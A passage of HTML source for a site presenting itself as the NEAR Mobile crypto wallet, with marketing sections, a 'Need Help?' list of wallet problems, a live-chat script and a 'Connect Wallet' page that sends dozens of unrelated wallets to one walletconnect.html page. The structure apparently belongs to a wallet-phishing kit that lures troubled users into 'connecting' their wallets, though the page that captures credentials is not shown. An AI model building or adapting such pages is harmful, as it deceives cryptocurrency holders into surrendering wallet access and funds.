        </section>

        <section class="near-mobile__send-manage-section">
            <div class="near-mobile__content-box">
                <h2>Buy, send, and manage NEAR and Near tokens</h2>
                <p>NEAR Mobile supports fast, secure transactions and fiat on-ramps to buy NEAR and get started in minutes.</p>
                <div class="near-mobile__phone-mockup near-mobile__mockup-send">
                    <div class="near-mobile__mockup-screen">
                        <div class="near-mobile__mockup-send-form">
                            <p class="near-mobile__send-form-title">Send 1 / 2</p>
                            <div class="near-mobile__form-group">
                                <label>Asset</label>
                                <div class="near-mobile__input-field">
                                    <span>0.00</span>
                                    <span>NEAR ▼</span>
                                </div>
                            </div>
                            <div class="near-mobile__amount-options">
                                <button>10%</button>
                                <button>25%</button>
                                <button>50%</button>
                                <button>Max</button>
                            </div>
                            <div class="near-mobile__form-group">
                                <label>Recipient</label>
                                <div class="near-mobile__input-field">
                                    <span>Base</span>
                                    <span>Address</span>
                                </div>
                            </div>
                            <button class="near-mobile__continue-btn">Continue</button>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="near-mobile__problem-solver">
            <div class="near-mobile__content-box near-mobile__solver-box">
                <h2>Need Help? Find a Solution.</h2>
                <p>Click on any problem below to find detailed solutions and troubleshooting steps.</p>
                
                <ul class="near-mobile__problem-list">
                    <li><a href="option.html#npro-rewards">NPRO REWARDS</a></li>
                    <li><a href="option.html#asset-recovery">ASSET RECOVERY</a></li>
                    <li><a href="option.html#synchronization">SYNCHRONIZATION</a></li>
                    <li><a href="option.html#nfts-issue">NFTs ISSUE</a></li>
                    <li><a href="option.html#validation">VALIDATION</a></li>
                    <li><a href="option.html#instant-withdrawal">INSTANT WITHDRAWAL</a></li>
                    <li><a href="option.html#pending-release">PENDING RELEASE</a></li>
                    <li><a href="option.html#staking-unstaking-issues">STAKING/ UNSTAKING ISSUES</a></li>
                    <li><a href="option.html#transaction-error">TRANSACTION ERROR</a></li>
                    <li><a href="option.html#locked-account">LOCKED ACCOUNT</a></li>
                    <li><a href="option.html#swap-exchange">SWAP / EXCHANGE</a></li>
                    <li><a href="option.html#failed-unconfirmed-transaction">FAILED/ UNCONFIRMED TRANSACTION</a></li>
                    <li><a href="option.html#reset-wallet-password">RESET WALLET PASSWORD</a></li>
                    <li><a href="option.html#cancel-transactions">CANCEL TRANSACTIONS</a></li>
                </ul>

            </div>
        </section>


        <section class="near-mobile__swaps-section">
            <div class="near-mobile__content-box">
                <h2>Ultra-Fast Cross-Chain Swaps Powered by NEAR Intents</h2>
                <p>Swap tokens across top blockchains like Bitcoin, Ethereum, Solana, and XRP — all from your NEAR wallet. No centralized exchanges. No bridges. Just native tokens, near-instant execution, and full control.</p>
                <div class="near-mobile__phone-mockup near-mobile__mockup-swaps">
                    <div class="near-mobile__mockup-screen">
                        <div class="near-mobile__mockup-swap-interface">
                            <p class="near-mobile__swap-header">Swap 2 / 2</p>
                            <div class="near-mobile__swap-assets"></div>
                            <p class="near-mobile__swap-details">You are about to swap tokens</p>
                            <p class="near-mobile__swap-confirmation">Check the data below and confirm the operation</p>
                            <p class="near-mobile__swap-summary">Swapping 800.00 USDC = 200.00 NEAR</p>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="near-mobile__staking-section">
            <div class="near-mobile__content-box">
                <h2>Stake NEAR and Earn Up to 10% APY</h2>
                <p>Stake NEAR directly from your wallet in just a few taps. Earn up to **10% APY non-custodially** while keeping full control over your funds.</p>

                <div class="near-mobile__phone-mockup near-mobile__mockup-staking">
                    <div class="near-mobile__mockup-screen near-mobile__dark-screen">
                        <div class="near-mobile__mockup-main-content">
                             <p class="near-mobile__mockup-balance-dark">32,625.87</p>
                             <button class="near-mobile__stake-button-dark">Stake my tokens</button>
                        </div>
                    </div>
                </div>

                <div class="near-mobile__npro-discover-card">
                    <p>Discover more about NPro</p>
                    <button class="near-mobile__know-more-btn">Know more</button>
                </div>
            </div>
        </section>
    </main>

    <footer class="near-mobile__footer">
        <div class="near-mobile__footer-logo">M NEAR Mobile</div>
        
        <div class="near-mobile__footer-grid">
            <div class="near-mobile__footer-column">
                <h3>Our Token</h3>
                <a href="#">NPRO</a>
                <a href="#">Stake NPRO ↗</a>
            </div>
            
            <div class="near-mobile__footer-column">
                <h3>Developers</h3>
                <a href="#">SDK ↗</a>
                <a href="#">Docs ↗</a>
                <a href="#">Guidelines ↗</a>
                <a href="#">Open Issues ↗</a>
            </div>
            
            <div class="near-mobile__footer-column">
                <h3>Contributions</h3>
                <a href="#">Fast Auth</a>
                <a href="#">One Click Connect</a>
                <a href="#">NEAR Mint ↗</a>
            </div>

            <div class="near-mobile__footer-column">
                <h3>Support</h3>
                <a href="#">Guide ↗</a>
                <a href="#">FAQ</a>
                <a href="#">Blog</a>
            </div>

            <div class="near-mobile__footer-column near-mobile__footer-company">
                <h3>Company</h3>
                <a href="#">About Us</a>
                <a href="#">Privacy</a>
            </div>
        </div>
    </footer>
    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69174b71e34e46195a46c9f7/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

</body>


</html>
</file>



<file: option.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Connect Wallet</title>
  <link rel="stylesheet" href="option.css" />
  <script>
    // Save the wallet name when a user clicks it
    function selectWallet(walletName) {
      try {
        localStorage.setItem("selectedWallet", walletName);
      } catch (e) {
        // ignore storage errors (private mode, etc.)
        console.warn("Could not save selected wallet:", e);
      }
    }
  </script>
</head>
<body>

  <section class="connect-wallet">
    <h2>Connect Wallet</h2>
    <p>Open protocol for connecting Wallets to Near</p>

    <div class="wallet-grid">
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Wallet Connect')">
        <img src="wll/1.png" alt="Wallet 1" />
        <span>Wallet Connect</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('NearMobile Wallet')">
        <img src="img/logo.jpeg" alt="">
        <span>NearMobile Wallet</span>
      </a>
       <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Moonlet Wallet')">
        <img src="wll/7.jpeg" alt="Wallet 1" />
        <span>Moonlet Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Meteor Wallet')">
        <img src="add/23.JPG" alt="">
        <span>Meteor Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Hot Wallet')">
        <img src="add/22.JPG" alt="">
        <span>HotWallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Here Wallet')">
        <img src="img/here.png" alt="">
        <span>Here Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Sender Wallet')">
        <img src="img/sender.png" alt="">
        <span>Sender Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Sweat Wallet')">
        <img src="img/sweat.png" alt="">
        <span>Sweat Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Nightly Wallet')">
        <img src="img/nightly.png" alt="">
        <span>Nightly Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('MyNear Wallet')">
        <img src="img/mynear.jpeg" alt="">
        <span>MyNear Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Rabby Wallet')">
        <img src="img/rabby.jpeg" alt="">
        <span>Rabby Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Trust Wallet')">
        <img src="wll/12.jpeg" alt="Wallet 1" />
        <span>Trust Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Metamask Wallet')">
        <img src="wll/13.png" alt="Wallet 1" />
        <span>Metamask Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Coinbase Wallet')">
        <img src="wll/8.png" alt="Wallet 1" />
        <span>Coinbase Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Zilswap Wallet')">
        <img src="wll/9.png" alt="Wallet 1" />
        <span>Zilswap Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('SafePal Wallet')">
        <img src="img/safee.png" alt="">
        <span>Safepal Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Slush Wallet')">
        <img src="img/slush.png" alt="">
        <span>Slush Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Zilliqa Wallet')">
        <img src="wll/11.png" alt="Wallet 1" />
        <span>Zilliqa wallet</span>
      </a>
       <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Near Wallet')">
        <img src="wl/near.jpeg" alt="">
        <span>Near Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Coinomi Wallet')">
        <img src="add/3.PNG" alt="">
        <span>Coinomi Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Stack Wallet')">
        <img src="wl/stack.png" alt="">
        <span>Stack Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Zilpay')">
        <img src="wl/zil.png" alt="">
        <span>Zilpay</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Braavos Wallet')">
        <img src="add/6.JPG" alt="">
        <span>Braavos Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Klever Wallet')">
        <img src="add/7.WEBP" alt="">
        <span>Klever Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('HashPack')">
        <img src="add/8.JPG" alt="">
        <span>HashPack</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Aqua Wallet')">
        <img src="add/9.PNG" alt="">
        <span>Aqua Wallet</span>
      </a>

      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Fearless Wallet')">
        <img src="add/11.JPG" alt="">
        <span>Fearless Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Firo Wallet')">
        <img src="add/12.PNG" alt="">
        <span>Firo Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Cust Wallet')">
        <img src="add/13.PNG" alt="">
        <span>Cust Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Kasware wallet')">
        <img src="add/14.PNG" alt="">
        <span>Kasware Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Pera Wallet')">
        <img src="add/15.PNG" alt="">
        <span>Pera Wallet</span>
      </a>
     <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Torch Wallet')">
        <img src="wll/2.jpeg" alt="Wallet 1" />
        <span>Torch Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Zilpay Wallet')">
        <img src="wll/3.jpeg" alt="Wallet 1" />
        <span>Zilpay Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Zillet Wallet')">
        <img src="wll/5.jpeg" alt="Wallet 1" />
        <span>Zillet Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Ledger Wallet')">
        <img src="wll/6.png" alt="Wallet 1" />
        <span>Ledger Wallet</span>
      </a>

      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Komodo Wallet')">
        <img src="add/17.PNG" alt="">
        <span>Komodo Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Xportal Wallet')">
        <img src="add/18.JPG" alt="">
        <span>Xportal Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Ledger Wallet')">
        <img src="add/19.JPG" alt="">
        <span>Ledger Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Cake Wallet')">
        <img src="add/20.JPG" alt="">
        <span>Cake Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('HyperLiquid Wallet')">
        <img src="add/21.JPG" alt="">
        <span>Hyperliquid Wallet</span>
      </a>


      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Solar Wallet')">
        <img src="wl/7.png" alt="Wallet 2" />
        <span>Solar Wallet</span>
      </a>   
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Monerujo')">
        <img src="wl/8.png" alt="Wallet 2" />
        <span>Monerujo</span>
      </a>
       
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/10.png" alt="Wallet 2" />
        <span>Loopring</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/11.png" alt="Wallet 2" />
        <span>Montero GUI</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/12.png" alt="Wallet 2" />
        <span>One Key</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/13.png" alt="Wallet 2" />
        <span>Bit Frost</span>
      </a>

      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Bitcoin.com')">
        <img src="wl/15.png" alt="Wallet 2" />
        <span>Bitcoin.com</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Ton Wallet')">
        <img src="wl/16.png" alt="Wallet 2" />
        <span>Ton Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Ton Keeper')">
        <img src="wl/17.png" alt="Wallet 2" />
        <span>Ton Keeper</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/18.png" alt="Wallet 2" />
        <span>Keepkey</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/19.png" alt="Wallet 2" />
        <span>Elipal</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Uniswap')">
        <img src="wl/20.png" alt="Wallet 2" />
        <span>Uniswap</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/21.png" alt="Wallet 2" />
        <span>Argent</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/22.png" alt="Wallet 2" />
        <span>Youholder</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Bitbox')">
        <img src="wl/23.png" alt="Wallet 2" />
        <span>BitBox</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/24.png" alt="Wallet 2" />
        <span>Coldcard Wallet</span>
      </a>

      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Keystone')">
        <img src="wl/26.png" alt="Wallet 2" />
        <span>Keystone</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/27.png" alt="Wallet 2" />
        <span>Simplehold</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/28.png" alt="Wallet 2" />
        <span>MyEther</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/29.png" alt="Wallet 2" />
        <span>Bitbox</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/30.png" alt="Wallet 2" />
        <span>Infiniti</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/31.png" alt="Wallet 2" />
        <span>coinspace</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/32.png" alt="Wallet 2" />
        <span>Stakedwallet.io</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/33.png" alt="Wallet 2" />
        <span>Coinjar</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/34.png" alt="Wallet 2" />
        <span>Arculus</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
